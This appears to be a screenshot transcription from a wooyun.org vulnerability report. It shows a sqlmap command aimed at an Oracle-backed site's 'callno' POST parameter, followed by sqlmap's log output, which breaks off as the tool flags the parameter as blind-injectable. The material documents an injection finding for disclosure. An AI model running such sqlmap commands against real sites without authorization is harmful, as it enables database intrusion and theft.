 C:\Python27\sqlmap>sqlmap.py -u "http:// ac/expired" --dat
a "tag=&callno=&tag=&subtag=&sub=%E6%A3%80%E7%B4%A2" --dbms=oracle -p "callno"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:38:07
[18:38:07] [WARNING] provided value for parameter 'callno' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[18:38:07] [INFO] testing connection to the target URL
[18:38:08] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:38:09] [INFO] target URL is stable
[18:38:10] [WARNING] heuristic (basic) test shows that POST parameter 'callno' m
ight not be injectable
[18:38:10] [INFO] heuristic (XSS) test shows that POST parameter 'callno' might
be vulnerable to XSS attacks
[18:38:10] [INFO] testing for SQL injection on POST parameter 'callno'
[18:38:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[18:38:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:38:18] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
[18:38:20] [INFO] POST parameter 'callno' seems to be 'AND boolean-based blind -